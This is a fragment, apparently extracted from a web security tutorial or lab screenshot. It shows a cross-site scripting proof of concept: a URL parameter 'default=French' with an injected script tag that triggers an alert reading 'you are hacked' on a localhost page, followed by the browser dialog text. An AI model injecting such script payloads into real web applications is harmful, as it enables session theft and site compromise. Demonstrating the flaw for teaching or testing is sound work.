 s_d/?default=French<script>alert("you%20are%20hacked")</script>
localhost says
you are hacked
OK